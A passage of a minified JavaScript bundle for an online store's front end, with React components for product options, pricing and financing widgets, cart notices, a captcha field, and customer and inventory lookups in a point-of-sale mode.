15px"},color:"#a7a7a7"};t.A=e=>{const{getDocData:t}=(0,n.useContext)(o.Y),{in_pos_mode:a}=t("catalog");a&&(c.color="#525f7f");const l={...c,...e};return n.createElement(r(),l)}},18736:function(e,t,a){"use strict";a.d(t,{A:function(){return f}});var n=a(96540),l=a(41168);const r=(e,t=!0)=>{const{price:a,price_prefix:n,price_text:l,name:r}=e;return r+(t&&a?` (${n}${l})`:"")};var o=({option:e,showPricing:t,formikKey:a,onChange:o})=>{const{required:c,product_option_id:s,product_option_value:i,name:m}=e;return n.createElement("div",{className:"form-group "+(c?"required":"")},n.createElement("label",{className:"control-label"},m),n.createElement("div",{id:a?void 0:`input-option${s}`},i.map(e=>{const c=e.product_option_value_id.toString(),i=r(e,t);return n.createElement("div",{key:c,className:"checkbox"},n.createElement("label",null,a?n.createElement(l.D0,{type:"checkbox",name:a,value:c}):n.createElement("input",{type:"checkbox",name:`option[${s}][]`,value:c,onChange:t=>{const{price:a,price_prefix:n}=e,{checked:l}=t.target;let r=0;o&&(r=l?"-"===n?-1*a:a:0,o(s,r))}}),i))})))},c=a(98322);function s(){return s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},s.apply(null,arguments)}var i=function(e){return e.DATE="Y-m-d",e.TIME="H:i",e.DATETIME="Y-m-d H:i",e}(i||{}),m=function(e){return e.DATE="m/d/y",e.TIME="h:i K",e.DATETIME="m/d/y h:i K",e}(m||{}),d=({option:e,format:t,formikKey:a})=>{const r=a?(0,l.j7)():void 0,{required:o,product_option_id:d,name:u,value:p}=e,E=(e=>"date"===e?{dateFormat:i.DATE,altFormat:m.DATE}:"time"===e?{dateFormat:i.TIME,altFormat:m.TIME,enableTime:!0,noCalendar:!0}:{dateFormat:i.DATETIME,altFormat:m.DATETIME,enableTime:!0})(t),g=e=>n.createElement("div",{className:"input-group datepicker"},n.createElement(c.A,s({},e,{required:o,className:"form-control",options:{altInput:!0,defaultDate:p,...E},onChange:(e,t,n)=>{r&&a&&r.setFieldValue(a,t)}})),n.createElement("span",{className:"input-group-addon date-time"},n.createElement("span",{className:"fa fa-calendar cal-btn"})));return n.createElement("div",{className:"form-group"+(o?" required":"")},n.createElement("label",{className:"control-label",htmlFor:a?void 0:`input-option${d}`},u),a?n.createElement(l.D0,{as:g,name:a}):n.createElement(g,{name:`option[${d}]`}))};function u(){return u=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},u.apply(null,arguments)}var p=({option:e,showPricing:t,displayImage:a,formikKey:o,onChange:c})=>{const[s,i]=(0,n.useState)(""),{required:m,product_option_id:d,product_option_value:p,name:E}=e,g=({image:e,id:t,optionValue:a})=>{const r={},m=a.option_value_id.toString();return e&&(r["data-option-image"]=e),o?n.createElement(l.D0,u({type:"radio",name:o,value:t},r)):n.createElement("input",u({type:"radio",name:`option[${d}]`,value:t},r,{checked:s===m,onChange:e=>{i(m);const{price:t,price_prefix:n}=a,{checked:l}=e.target;let r=0;c&&(r=l?"-"===n?-1*t:t:"-"===n?t:-1*t,c(d,r))}}))};return n.createElement("div",{className:"form-group "+(m?"required":"")},n.createElement("label",{className:"control-label"},E),n.createElement("div",{id:o?void 0:`input-option${d}`},p.map(e=>{const l=e.product_option_value_id.toString(),{image:o}=e,c=r(e,t),s=n.createElement("img",{src:o,alt:E,className:"img-thumbnail product-option-thumbnail"});return n.createElement("div",{key:l,className:"radio"},n.createElement("label",{"data-toggle-option-radio":!0},n.createElement(g,{image:o,id:l,optionValue:e}),a?s:null,c))})))},E=({option:e,showPricing:t,formikKey:a,onChange:o})=>{const{required:c,product_option_id:s,product_option_value:i,name:m}=e,[d,u]=(0,n.useState)(),p=({children:e})=>a?n.createElement(l.D0,{component:"select",name:a,className:"form-control","data-toggle-option-select":!0},e):n.createElement("select",{name:`option[${s}]`,id:`input-option${s}`,className:"form-control","data-toggle-option-select":!0,value:d,onChange:e=>{const t=i.find(t=>t.product_option_value_id.toString()===e.target.value);if(u(t?t.product_option_value_id:void 0),o)if(t){const{price:e,price_prefix:a}=t;o(s,"-"===a?-1*e:e)}else o(s,0)}},e);return n.createElement("div",{className:"form-group "+(c?"required":"")},n.createElement("label",{className:"control-label",htmlFor:a?void 0:`input-option${s}`},m),n.createElement(p,null,n.createElement("option",{value:""}," --- Please Select --- "),i.map(e=>{const a=e.product_option_value_id,{image:l}=e,o=r(e,t);return l?n.createElement("option",{key:a,value:a,"data-option-image":l},o):n.createElement("option",{key:a,value:a},o)})))},g=({option:e,formikKey:t})=>{const{required:a,product_option_id:r,name:o,value:c}=e;return n.createElement("div",{className:"form-group"+(a?" required":"")},n.createElement("label",{className:"control-label",htmlFor:t?void 0:`input-option${r}`},o),t?n.createElement(l.D0,{type:"text",name:t,placeholder:o,className:"form-control"}):n.createElement("input",{type:"text",name:`option[${r}]`,defaultValue:c,placeholder:o,id:`input-option${r}`,className:"form-control"}))},h=({option:e,formikKey:t})=>{const{required:a,product_option_id:r,name:o,value:c}=e;return n.createElement("div",{className:"form-group"+(a?" required":"")},n.createElement("label",{className:"control-label",htmlFor:t?void 0:`input-option${r}`},o),t?n.createElement(l.D0,{component:"textarea",name:t,rows:5,placeholder:o,className:"form-control"}):n.createElement("textarea",{name:`option[${r}]`,rows:5,placeholder:o,id:`input-option${r}`,className:"form-control",defaultValue:c}))},f=({options:e,showPricing:t,formikPrefix:a,onChange:l})=>e.length?n.createElement(n.Fragment,null,e.map((e,r)=>n.createElement(n.Fragment,{key:e.product_option_id},((e,r)=>{const c=a?`${a}.${r}.value`:void 0;switch(e.type){case"checkbox":return n.createElement(o,{option:e,showPricing:t,formikKey:c,onChange:l});case"image":return n.createElement(p,{option:e,showPricing:t,displayImage:!0,formikKey:c,onChange:l});case"radio":return n.createElement(p,{option:e,showPricing:t,formikKey:c,onChange:l});case"select":return n.createElement(E,{option:e,showPricing:t,formikKey:c,onChange:l});case"text":return n.createElement(g,{option:e,showPricing:t,formikKey:c});case"textarea":return n.createElement(h,{option:e,showPricing:t,formikKey:c});case"date":return n.createElement(d,{option:e,showPricing:t,format:"date",formikKey:c});case"time":return n.createElement(d,{option:e,showPricing:t,format:"time",formikKey:c});case"datetime":return n.createElement(d,{option:e,showPricing:t,format:"datetime",formikKey:c});default:return""}})(e,r)))):null},20173:function(e,t,a){"use strict";a.d(t,{A:function(){return o}});var n=a(96540),l=a(44329),r=({packages:e,maxItems:t=10})=>{const[a,r]=(0,n.useState)(!1),o=e.slice(0,a?e.length:t).map((e,t)=>{const a=0===t?"":", ";return n.createElement("div",{key:(0,l.Ak)(),className:"d-inline"},a,n.createElement("a",{href:e.links.view},e.model))});return n.createElement("div",{className:"d-block text-danger my-1 cart-package-warning"},"* This part is a component of a combined package. Other components of that package may be missing from your order. Check packages. ",o,e.length>t&&n.createElement(n.Fragment,null," ",n.createElement("small",{role:"button",onClick:()=>{r(!a)}},a?"[show less]":"[show more]")))},o=({product:e})=>{const[t,a]=(0,n.useState)(!1),{is_package:l,is_package_component:o,package:c}=e;return l||o?n.createElement("div",{className:"cart-package-list"},c.components&&n.createElement(n.Fragment,null,n.createElement("p",null,"Package:"),n.createElement("ul",null,c.components.map(({product_id:e,manufacturer:t,model:a,name:l,links:r,quantity_in_kit:o})=>n.createElement("li",{key:e},n.createElement("a",{href:r.view,title:l,rel:"noreferrer"},t," ",a," [x",o,"]"))))),c.included_in&&n.createElement(r,{packages:c.included_in,maxItems:3})):null}},20292:function(e,t,a){"use strict";var n=a(97564),l=a(96540),r=a(13841),o=a(5848);t.A=()=>{const{use:e}=(0,r.J)();return(0,l.useLayoutEffect)(()=>{const t=(0,n.k)({insightsClient:o.Ay,insightsInitParams:{useCookie:!0},onEvent:e=>{const{insightsMethod:t,payload:a,widgetType:n,eventType:l}=e;t&&"view"!==l&&(0,o.Ay)(t,a)}});return e(t)},[e]),null}},23860:function(e,t,a){"use strict";a.d(t,{Z:function(){return s},j:function(){return i}});var n=a(72505),l=a.n(n),r=a(55373),o=a(51060),c=a(96763);const s=(e,t,a,n={})=>{const c={...n,url:"/admin/index.php",method:"post"===e?e:"get",params:{route:t,token:(0,o.P3)("token")}};return a.get&&(c.params={...c.params,...a.get}),a.post&&(c.data=r.stringify(a.post)),l()(c)},i=(e,t,a,n)=>{const o={url:t,method:"post"===e?e:"get",params:{order:"desc",limit:20}};return n&&n.get&&(o.params={...o.params,...n.get}),n&&n.post&&(o.data=r.stringify(n.post)),async()=>{try{const e=await l()(o),{total_items:t,total_pages:n,page:r,limit:c,counts:s}=e.data;return{totalItems:t,totalPages:n,items:e.data[a],page:r,limit:c,counts:s}}catch(e){c.error(e)}return null}}},24648:function(e,t,a){"use strict";var n=a(72505),l=a.n(n);t.A=l().create({baseURL:"/api/customer/"})},24996:function(e,t,a){"use strict";var n=a(96540),l=a(41168);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},r.apply(null,arguments)}t.A=({error:e,labelPosition:t,labelFontSize:a})=>{const o="none"!==t;return n.useEffect(()=>{if(!document.getElementById("captcha-responsive-styles")){const e=document.createElement("style");e.id="captcha-responsive-styles",e.innerHTML="\n                .captcha-wrapper {\n                    display: flex;\n                    gap: 10px;\n                    align-items: center;\n                    width: 25%;\n                }\n                \n                @media (max-width: 767px) {\n                    .captcha-wrapper {\n                        flex-direction: column;\n                        align-items: stretch;\n                    }\n                    \n                    .captcha-wrapper input {\n                        width: 100%;\n                    }\n                    \n                    .captcha-wrapper img {\n                        width: 100% !important;\n                        min-width: 150px;\n                    }\n                }\n            ",document.head.appendChild(e)}},[]),n.createElement("div",{className:"form-group",style:{display:"grid",gridTemplateRows:"auto auto auto",gap:"4px",width:"100%",marginBottom:"20px"}},o?n.createElement("label",{htmlFor:"captchaValue",style:{fontSize:a?`${a}px`:"14px",fontWeight:"bold",lineHeight:"1.2"}},"Enter the value from the box to the right",n.createElement("span",{style:{color:"red",marginLeft:"4px"}},"*")):n.createElement("div",null),n.createElement("div",null),n.createElement("div",null,n.createElement(l.D0,{name:"captcha"},({field:t})=>n.createElement(n.Fragment,null,n.createElement("div",{className:"captcha-wrapper"},n.createElement("input",r({type:"text",className:"form-control captcha",id:"captchaValue"},t,{style:{flex:"1 1 auto",minWidth:"200px"}})),n.createElement("img",{src:"index.php?route=tool/captcha",alt:"Captcha",style:{width:"175px",borderRadius:"8px",display:"block"}})),e&&n.createElement("span",{style:{color:"red",fontSize:"12px",marginTop:"4px",display:"block"}},e)))))}},25355:function(e,t,a){"use strict";var n=a(96540),l=a(71101);const r=({amount:e,pageType:t="product",style:a})=>{const{getDocData:r}=(0,n.useContext)(l.Y),{skeps_bnpl:o}=r("catalog");return o?n.createElement("div",{name:"skeps-promotion-banner","data-opportunity-amount":e,"data-merchant-id":o.merchant_id,"data-promotion-type":t,style:a}):null};t.A=(0,n.memo)(r)},27035:function(e,t,a){"use strict";var n=a(96286),l=a.n(n),r=a(3351),o=a.n(r),c=a(96540),s=a(25232);t.A=({placement:e="top",trigger:t="hover",text:a,children:n})=>c.createElement(l(),{placement:e,trigger:t,speaker:c.createElement(o(),null,(0,s.Ay)(a))},n)},27359:function(e,t,a){"use strict";a.d(t,{D:function(){return r}});var n=a(72505),l=a.n(n);const r=async e=>{await l().get("/account/logout/clearSession"),e&&e()}},28226:function(e,t,a){"use strict";var n=a(96540),l=a(3149),r=a(98900);function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},o.apply(null,arguments)}t.A=e=>{const{handleChange:t,value:a,...c}=e;return n.createElement("input",o({},c,{className:"form-control",value:(0,l.v)(a),onChange:e=>{const a=(0,r.fC)(e.target.value);t(Number.isNaN(a)?0:a/100)}}))}},28568:function(e,t,a){"use strict";var n=a(96540),l=a(41168),r=a(72505),o=a.n(r),c=a(15941),s=a(84517),i=a(18264),m=a(3752),d=a(56546);t.A=({customerId:e,children:t,showInitialLoader:a=!0,redirectToEditPage:r=!0,afterSubmit:u,inPos:p})=>{const{state:E,getCustomer:g,saveCustomer:h}=(0,n.useContext)(s.o);if((0,n.useEffect)(()=>{const t=o().CancelToken.source();return g(e,{cancelToken:t.token}),()=>{t.cancel()}},[]),!E)return a?n.createElement("div",{className:"py-3"},n.createElement(i.A,null)):null;const f=(e,t)=>t?e.required(m.Ym.REQUIRED):e,{require_email:b,require_telephone:y,require_address:v}=E,_=c.Ik().shape({firstname:c.Yj().min(2,(0,m.Bp)(2)).max(32,(0,m.Ru)(32)).required(m.Ym.REQUIRED),lastname:c.Yj().min(2,(0,m.Bp)(2)).max(32,(0,m.Ru)(32)).required(m.Ym.REQUIRED),email:f(c.Yj().email(m.Ym.EMAIL),b),telephone:f(c.Yj().matches(d.f,m.Ym.PHONE),y),password:c.Yj().min(4,(0,m.Bp)(4)).max(20,(0,m.Ru)(20)),addresses:c.YO().of(c.Ik().shape({firstname:f(c.Yj().min(2,(0,m.Bp)(2)).max(32,(0,m.Ru)(32)),v),lastname:f(c.Yj().min(2,(0,m.Bp)(2)).max(32,(0,m.Ru)(32)),v),address_1:f(c.Yj().min(2,(0,m.Bp)(2)).max(128,(0,m.Ru)(128)),v),address_2:c.Yj().min(2,(0,m.Bp)(2)).max(128,(0,m.Ru)(128)),company:c.Yj().min(2,(0,m.Bp)(2)).max(40,(0,m.Ru)(40)),city:f(c.Yj().min(2,(0,m.Bp)(2)).max(128,(0,m.Ru)(128)),v),postcode:f(c.Yj().min(2,(0,m.Bp)(2)).max(10,(0,m.Ru)(10)),v),country_id:f(c.ai().positive(),v),zone_id:f(c.ai().positive(),v)}))});return n.createElement(l.l1,{initialValues:{...E,safe:p?1:E.safe},validationSchema:_,validateOnChange:!0,validateOnMount:!0,onSubmit:async(t,{setSubmitting:a,resetForm:n})=>{const l=()=>{a(!1)};if(a(!0),e)await h(t,e,l);else{const e=await h(t,void 0,l,r);e&&u&&(n(),u(e))}}},t)}},29202:function(e,t,a){"use strict";var n=a(96540),l=a(12460);const r=({amount:e,pageType:t="product",color:a})=>{const r=(0,l.S)(e);return n.createElement("div",{className:"affirm-as-low-as","data-amount":r,"data-page-type":t,"data-affirm-color":a})};t.A=(0,n.memo)(r)},30902:function(e,t,a){"use strict";a.d(t,{A:function(){return n}});class n{originalState="";stateSource="";loadingValue="Loading...";constructor(e,t){this.element=e,t&&(this.loadingValue=t),this.setOriginalState()}setOriginalState(){const e=this.element.val();if(e)return this.stateSource="val",void(this.originalState=e);const t=this.element.html();if(t)return this.stateSource="html",void(this.originalState=t);const a=this.element.text();a&&(this.stateSource="text",this.originalState=a)}loading(){this.element.prop("disabled",!0),this.updateValue(this.loadingValue)}reset(){this.element.prop("disabled",!1),this.updateValue(this.originalState)}updateValue(e){"val"===this.stateSource?this.element.val(e):"html"===this.stateSource?this.element.html(e):"text"===this.stateSource&&this.element.text(e)}}},31206:function(e,t,a){"use strict";var n=a(96540);t.A=({link:e,name:t})=>n.createElement("div",{className:"flex-wrapper"},n.createElement("div",{className:"flex-item flex-item-nogrow flex-wrapper flex-wrapper-column mr-1"},n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement("i",{className:"fad fa-cart-plus",style:{color:"white"}})),n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement("a",{href:"/checkout/cart",className:"btn btn-success mt-1"},"View Cart"))),n.createElement("div",{className:"flex-item"},n.createElement("h4",null,n.createElement("strong",null,"Success!")),n.createElement("p",null,"You have added ",e?n.createElement("a",{href:e},t):t," to the cart.")))},31701:function(e,t,a){"use strict";a.d(t,{A:function(){return l}});var n=a(96540);const l=e=>{const[t,a]=(0,n.useState)(!1),[l,r]=(0,n.useState)(null),[o,c]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{if(!e)return;if(document.querySelector(`link[href="${e}"]`))return void c(!0);a(!0),r(null),c(!1);const t=document.createElement("link");return t.rel="stylesheet",t.href=e,t.type="text/css",t.onload=()=>{c(!0),a(!1)},t.onerror=()=>{r(`Failed to load CSS: ${e}`),a(!1)},document.head.appendChild(t),()=>{t.onload=null,t.onerror=null}},[e]),{loading:t,error:l,loaded:o}}},32152:function(e,t,a){"use strict";var n=a(96540),l=a(77399);a(60077),t.A=({position:e,hideProgressBar:t,autoClose:a=3e3,limit:r=3})=>n.createElement(l.N9,{position:e,autoClose:a,hideProgressBar:t,newestOnTop:!0,closeOnClick:!0,rtl:!1,pauseOnFocusLoss:!0,draggable:!0,pauseOnHover:!0,limit:r})},34534:function(e,t,a){"use strict";var n=a(96540),l=a(98867),r=a(71101);t.A=({cartKey:e,cssClass:t,buttonContent:a})=>{const{getDocData:o}=(0,n.useContext)(r.Y),{removeItem:c}=(0,n.useContext)(l.o),s=t||"",i=n.createElement("i",{className:"fas fa-trash-alt"});return n.createElement("button",{type:"button","data-toggle":"tooltip",title:"Remove",className:`btn btn-primary ${s}`,onClick:()=>c(e,o)},a||i)}},36838:function(e,t,a){"use strict";var n=a(96540),l=a(89435),r=a(3149),o=a(29202),c=a(5961),s=a(25355),i=a(73053),m=a(71101);t.A=({product:e,includeTax:t=!1,displayPaymentWidgets:a=!1,displayInstantRebate:d=!1})=>{const{getDocData:u}=(0,n.useContext)(m.Y),p=(0,l.n)(e),{price:E,unit_price:g,disable_pricing:h}=e,f=u(),{catalog:b}=f,y=(0,i.v)(f,"category_page")?"category":"product",v=a&&E&&!h,{oldPrice:_,oldPriceText:N,newPrice:x,newPriceText:k}=(()=>{if(p)return{oldPrice:g,oldPriceText:(0,r.v)(g),newPrice:t?E:g,newPriceText:(0,r.v)(t?E:g)};const{original_unit_price:a,original_unit_price_text:n,price_text:l,unit_price_text:o}=e;return a!==g?{oldPrice:a,oldPriceText:n,newPrice:t?E:g,newPriceText:t?l:o}:{oldPrice:e[t?"price_before_discounts":"unit_price_before_discounts"],oldPriceText:e[t?"price_before_discounts_text":"unit_price_before_discounts_text"],newPrice:t?E:g,newPriceText:t?l:o}})(),S=({children:e})=>n.createElement("p",{className:"price"},e),C=()=>!b.login_for_pricing||E||h?p||E&&!h?x>=_?n.createElement(S,null,k):n.createElement(S,null,n.createElement("span",{className:"price-old"},N),n.createElement("br",null),n.createElement("span",{className:"price-new"},k)):n.createElement(S,null,e.disable_pricing_notice?e.disable_pricing_notice:"Product Unavailable"):n.createElement(S,null,"Login Required To View Price"),w=()=>{if(p)return null;const{special:t,special_text:a}=e;let l="";return a?l=a:t&&t.special_text&&(l=t.special_text),l?n.createElement("div",{className:"special-text"},n.createElement("em",null,l)):null},A=()=>{if(p)return null;const{instant_rebate:t}=e;return t&&t.instant_rebate_name?n.createElement("div",{className:"special-text"},n.createElement("em",null,t.instant_rebate_name)):null};return n.createElement(n.Fragment,null,n.createElement(C,null),!p&&n.createElement(w,null),d&&!p&&n.createElement(A,null),v&&n.createElement(o.A,{amount:x,pageType:y,color:"black"}),v&&n.createElement(c.A,{amount:x}),v&&n.createElement(s.A,{amount:x,pageType:"product",style:{textAlign:"center"}}))}},38255:function(e,t,a){"use strict";a.d(t,{G:function(){return n}});const n=e=>(new DOMParser).parseFromString(e,"text/html").documentElement.textContent},39004:function(e,t,a){"use strict";a.d(t,{d:function(){return l}});var n=a(96540);function l(e,t){const[a,l]=(0,n.useState)(e);return(0,n.useEffect)(()=>{const a=setTimeout(()=>{l(e)},t);return()=>{clearTimeout(a)}},[e,t]),a}},39406:function(e,t,a){"use strict";a.d(t,{A:function(){return n}});const n=(e,t=1e3)=>{let a=!1;function n(){a||(a=!0,e())}return setTimeout(n,t),n}},39655:function(e,t,a){"use strict";a.d(t,{F:function(){return r},n:function(){return o}});var n=a(73053);const l=(e,t)=>{if(!t)return e;if(t&&t in e)return e[t];if(t&&-1!==t.indexOf("*")){const a=t.substring(0,t.indexOf("*"));return Object.keys(e).reduce((t,n)=>(n.startsWith(a)&&(t[n]=e[n]),t),{})}return{}},r=e=>{const t=document.querySelectorAll("[data-doc-data]");if(!t.length)return{};const a={};return t.forEach(e=>{const t=JSON.parse(e.innerHTML);for(const e in t)(0,n.v)(a,e)||(a[e]={...t[e]})}),l(a,e)},o=()=>{let e={};return t=>(0===Object.keys(e).length&&(e=r()),l(e,t))}},41819:function(e,t,a){"use strict";a.d(t,{Q:function(){return l}});var n=a(15941);const l=n.Ik().shape({name:n.Yj().required(),price:n.ai().positive(),quantity:n.ai().integer().positive(),tax_class_id:n.Yj().nullable()})},42508:function(e,t,a){"use strict";var n=a(96540),l=a(44329),r=a(66638);t.A=({asButton:e=!0,buttonType:t="button",asLink:a=!1,anchorHref:o,className:c="btn-link",style:s,text:i,textClass:m,iconPlacement:d="left",iconPrefix:u,iconName:p,iconSize:E="lg",iconColor:g,iconSpin:h=!1,disabled:f=!1,dataToggle:b,dataTarget:y,onClick:v})=>{const _=`icon-button btn ${c}`,N=n.createElement(r.A,{prefix:u,name:p,size:E,color:g,spin:h}),x="left"===d?[N,i]:[i,N],k=n.createElement(n.Fragment,null,x.map((e,t)=>n.createElement("span",{key:(0,l.Ak)(),className:m},e)));return o?n.createElement("a",{href:o,"data-toggle":b,"data-target":y,className:_,onClick:v,style:s},k):a?n.createElement("a",{role:"button","data-toggle":b,"data-target":y,className:_,onClick:v,style:s},k):e&&t?n.createElement("button",{type:t,"data-toggle":b,"data-target":y,className:_,onClick:v,style:s,disabled:f},k):null}},42799:function(e,t,a){"use strict";a.d(t,{K:function(){return u},o:function(){return d}});var n=a(96540),l=a(55373),r=a(77921),o=a(95004),c=a(96763),s=function(e){return e.GET_DETAILS="GET_DETAILS",e.SET_IS_LOADING="SET_IS_LOADING",e}(s||{});const i={isLoadingInventory:!1,inventoryDetails:[]},m={state:i,setIsLoading:e=>{},getInventoryDetails:(e,t)=>{}},{Context:d,Provider:u}=(0,r.M)(n.createContext(m),(e,t)=>{const{type:a,payload:n}=t;switch(a){case s.SET_IS_LOADING:return{...e,isLoadingInventory:n};case s.GET_DETAILS:{const t=n.reinit?n.data:[...e.inventoryDetails,...n.data];return{...e,inventoryDetails:t,isLoadingInventory:!1}}default:return e}},{setIsLoading:e=>t=>{e({type:s.SET_IS_LOADING,payload:t})},getInventoryDetails:e=>async(t,a)=>{try{e({type:s.SET_IS_LOADING,payload:!0});const r=(n=(await o.A.post("getInventoryDetails",l.stringify({products:t}))).data,n?.Items&&Array.isArray(n.Items)?n.Items.map(e=>{const t=e.Locations?.reduce((e,t)=>e+(t.Inventory||0),0)||0,a=(e.Locations||[]).map(e=>({inventory:e.Inventory||0,name:e.Name||"",price:e.Price||0,warehouseCode:e.WarehouseCode||""})),n=a[0]?.price||0;return{aaia:e.AAIABrandCode||"",mpn:e.PartNumber||"",locations:a,manufacturer:"",manufacturerId:0,model:"",name:e.Description||"",prices:[{key:"your_cost",text:`$${n.toFixed(2)}`}],productId:e.ProductId||0,storeInventory:0,totalInventory:t}}):Array.isArray(n)?n:[]);e({type:s.GET_DETAILS,payload:{data:r,reinit:a}})}catch(t){c.error(t),e({type:s.SET_IS_LOADING,payload:!1})}var n}},i)},42995:function(e,t,a){"use strict";a.d(t,{A:function(){return k}});var n=a(96540),l=a(81403),r=a.n(l),o=a(10764),c=a.n(o),s=a(58633),i=a.n(s),m=a(72505),d=a.n(m),u=a(18264),p=e=>{const{triggerButtonContent:t,size:a="sm",title:l,label:o,placeholder:s,sourceUrl:m,extraButtons:p,confirmButtonText:E,cancelButtonText:g,itemKey:h,show:f=!1,setShowModal:b,itemLabel:y,onConfirm:v}=e,[_,N]=(0,n.useState)(""),[x,k]=(0,n.useState)(null),[S,C]=(0,n.useState)(""),{searchApi:w,results:A,errorMessage:T,isSearching:I}=(e=>{const[t,a]=(0,n.useState)([]),[l,r]=(0,n.useState)(!1),[o,c]=(0,n.useState)(""),s=async(t,n)=>{if(!t)return a([]),r(!1),void c("");try{r(!0);const l=await d().get(e,{params:{...n,s:t}});a(l.data)}catch(e){c("Something went wrong!")}finally{r(!1)}};return(0,n.useEffect)(()=>{s("")},[]),{searchApi:s,results:t,errorMessage:o,isSearching:l}})(m);let D=null;const $=()=>b(!1),F=e=>null!==x&&x[h]===e[h],P=()=>I?n.createElement(u.A,null):n.createElement("ul",{className:"list-unstyled search-modal-results"},A.map(e=>n.createElement("li",{key:e[h],id:e[h],onClick:t=>k(e),className:F(e)?"selected":""},n.createElement("span",{className:"result-text"},y(e)),F(e)?n.createElement("span",{className:"selected-icon text-success"},n.createElement("i",{className:"fad fa-check-circle fa-lg"})):null)));return n.createElement(n.Fragment,null,n.createElement("div",{role:"button",onClick:()=>b(!f)},t),n.createElement(i(),{show:f,onHide:$,size:a},n.createElement(i().Header,null,n.createElement(i().Title,null,l)),n.createElement(i().Body,null,n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"search",className:"control-label"},o),n.createElement("input",{type:"text",className:"form-control input-lg",placeholder:s,autoCapitalize:"off",autoComplete:"off",autoFocus:!0,onChange:e=>{return t=e.target.value,N(t),null!==D&&clearTimeout(D),void(D=setTimeout(async()=>{await w(_)},500));var t},value:_})),S?n.createElement("p",{className:"text-danger"},S):null,T?n.createElement("p",{className:"text-danger"},T):null,n.createElement(P,null)),n.createElement(i().Footer,null,n.createElement(r(),null,n.createElement(c(),{size:"lg",appearance:"subtle",onClick:$},g||"Cancel"),p,n.createElement("button",{type:"button",className:"btn btn-primary",onClick:()=>{if(v&&null!==x){b(!1);try{v(x)}catch(e){C(e)}}},disabled:null===x},E||"Confirm")))))},E=a(66638),g=a(41168),h=a(42508),f=a(84517),b=a(28568),y=a(66970),v=d().create({baseURL:"/api/localization/"}),_=a(98867),N=a(71101),x=({show:e=!1,setShowModal:t})=>{const{getDocData:a}=(0,n.useContext)(N.Y),{is_pro:l,customer_groups:o}=a("catalog"),{setCartCustomer:s}=(0,n.useContext)(_.o),[m,u]=(0,n.useState)(!1),p=()=>t(!1);let E;const[x,k]=(0,n.useState)({countries:[],zones:[]});(0,n.useEffect)(()=>((async()=>{try{E=d().CancelToken.source();const e=await v.get("",{cancelToken:E.token}),{countries:t,zones:a}=e.data;t&&a&&k({countries:t,zones:a})}catch(e){}})(),()=>{E.cancel()}),[]);const S=()=>{const{submitForm:e,isSubmitting:t,isValid:a}=(0,g.j7)();return n.createElement(h.A,{text:t?"Saving...":"Save",className:"btn-primary",iconPrefix:"fas",iconSize:"1x",iconName:t?"circle-notch":"save",iconSpin:t,disabled:t||!a,onClick:()=>{e()}})};return n.createElement(f.K,null,n.createElement(b.A,{showInitialLoader:!1,redirectToEditPage:!1,afterSubmit:e=>s(e),inPos:!0},n.createElement(i(),{show:e,onHide:p,backdrop:"static",full:!0},n.createElement(i().Header,null,n.createElement(i().Title,null,"New Customer")),n.createElement(i().Body,null,n.createElement("div",{className:"container-fluid pl-0"},n.createElement(y.A,{countries:x.countries,zones:x.zones,customerGroups:o,isPro:l,showHistoryModal:m,setShowHistoryModal:u,inPos:!0}))),n.createElement(i().Footer,null,n.createElement(r(),null,n.createElement(c(),{size:"lg",appearance:"subtle",onClick:p},"Cancel"),n.createElement(S,null))))))},k=({isLoading:e,setIsLoading:t,setCustomer:a,sourceUrl:l,triggerElement:r,orderId:o})=>{const[c,s]=(0,n.useState)(!1),[i,m]=(0,n.useState)(!1);let d;return d=r||n.createElement("button",{type:"button",className:"btn btn-link"},n.createElement(E.A,{prefix:"fad",name:e?"circle-notch":"cart-plus",size:"lg",spin:e,className:"mr-1"}),n.createElement("strong",null,e?"Adding...":"Add Customer")),n.createElement(n.Fragment,null,n.createElement(x,{show:c,setShowModal:s}),n.createElement(p,{triggerButtonContent:d,title:"Search for a Customer",label:"Search by name, email, or phone number",placeholder:"Search",sourceUrl:l,confirmButtonText:"Select Customer",itemKey:"customer_id",itemLabel:({lastname:e,firstname:t,email:a,telephone:n})=>`${e}, ${t+(n?` - ${n}`:"")+(a?` - ${a}`:"")}`,onConfirm:async({customer_id:e})=>{t(!0),await a(parseInt(e),o),t(!1)},extraButtons:n.createElement(h.A,{text:"New Customer",iconPrefix:"fad",iconName:"user-plus",iconSize:"1x",className:"btn-success",onClick:()=>{s(!0),m(!1)}}),show:i,setShowModal:m}))}},43843:function(e,t,a){"use strict";a.d(t,{A:function(){return b}});var n=a(96540),l=a(81403),r=a.n(l),o=a(10764),c=a.n(o),s=a(32506),i=a.n(s),m=a(58633),d=a.n(m),u=a(66638),p=a(42508),E=a(5006),g=({setSelectedVehicle:e,vehicles:t,customerId:a,errorHandler:l,addVehicle:o})=>{const[s,m]=(0,n.useState)(!1),[g,h]=(0,n.useState)(),[f,b]=(0,n.useState)(!1),y=t&&g?t.find(({vehicle_id:e})=>e===g):void 0;return n.createElement(n.Fragment,null,n.createElement(E.A,{customerId:a,showAddVehicleModal:f,setShowAddVehicleModal:b,setShowVehicleModal:m,addVehicle:o,fitments:void 0}),n.createElement(d(),{show:s,onHide:()=>{m(!1)}},n.createElement(d().Header,null,n.createElement(d().Title,null,"Add Vehicle")),n.createElement(d().Body,null,n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"select-vehicle",className:"control-label"},"Select or add a vehicle"),n.createElement(i(),{style:{padding:0,overflow:"hidden"},className:"form-control input-lg rs-override-form-control 